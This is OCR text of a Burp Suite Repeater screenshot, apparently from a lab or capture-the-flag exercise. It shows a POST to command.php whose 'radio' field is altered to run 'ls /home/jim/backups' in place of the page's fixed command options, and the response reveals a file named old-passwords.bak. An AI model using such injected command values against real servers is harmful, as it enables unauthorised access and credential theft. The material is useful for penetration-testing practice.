 Burp Suite Professional v2021.3 - Temporary Project - licensed to Uncia
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://192.168.55.136
Request
Pretty Raw \n Actions
1 POST /command.php HTTP/1.1
2 Host: 192.168.55.136
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0)
Gecko/20100101 Firefox/89.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 37
9 Origin: http://192.168.55.136
10 Connection: close
11 Referer: http://192.168.55.136/command.php
12 Cookie: PHPSESSID=muu6dfs53otudhlatgr1nerdu6
13 Upgrade-Insecure-Requests: 1
14
15 radio=ls /home/jim/backups&submit=Run
Search... 0 matches
Response
Pretty Raw Render \n Actions
16
17 <body>
18 <div class="container">
19 <div class="inner">
20
21 You are currently logged in<p>
22 <form method="post" action="command.php">
23 <strong>
Run Command:
</strong>
<br>
24 <input type="radio" name="radio" value="ls -l" checked="checked
List Files<br />
25 <input type="radio" name="radio" value="du -h">
Disk Usage<br />
26 <input type="radio" name="radio" value="df -h">
Disk Free<br />
27 <p>
28 <input type="submit" name="submit" value="Run">
29 </form>
30
31 You have selected: ls /home/jim/backups<br />
<pre>
old-passwords.bak
32 </pre>
<p>
<a href='login.php'>Return to the menu.</a>
33 </div>
34 </div>
35 </body>
36 </html>
Search... 0 matches
INSPECTOR
Done 1,031 bytes | 13 millis